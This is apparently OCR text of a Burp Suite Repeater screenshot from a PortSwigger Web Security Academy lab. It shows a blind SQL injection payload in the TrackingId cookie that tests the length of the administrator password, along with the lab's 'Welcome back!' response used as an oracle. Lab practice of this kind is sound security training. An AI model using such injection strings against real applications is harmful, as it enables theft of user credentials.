 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2023.12.1.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 ×
Send
Cancel
Target: https://0afd00b8043a6a758069124500a3008e.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 GET /filter?category=Corporate+gifts HTTP/2
2 Host: 0afd00b8043a6a758069124500a3008e.web-security-academy.net
3 Cookie: TrackingId=A5wnpbmECJ7WwVJF' AND (SELECT 'a' FROM users WHERE
username='administrator' AND LENGTH(password)>3)='a; session=
S1KTUKnTY3CGA2MDT3pTdzvqfXd4Nqgi
4 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.160
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: es-419,es;q=0.9
16 Priority: u=0, i
17
18
Search
0 highlights
Response
Pretty Raw Hex Render
\n
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="ecommerce">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <div>
Welcome back!
</div>
<p>
|
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section class="ecoms-pageheader">
54 <img src="/resources/images/shop.svg">
welcome
1/1 match
Inspector
Selection 7 (0x7)
Selected text
Welcome
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 19
Response headers 3
Inspector
Notes
Done
5,485 bytes | 175 millis
Event log All issues
Memory: 121.7MB
Buscar
9+
10:29 p. m.
08/02/2024
2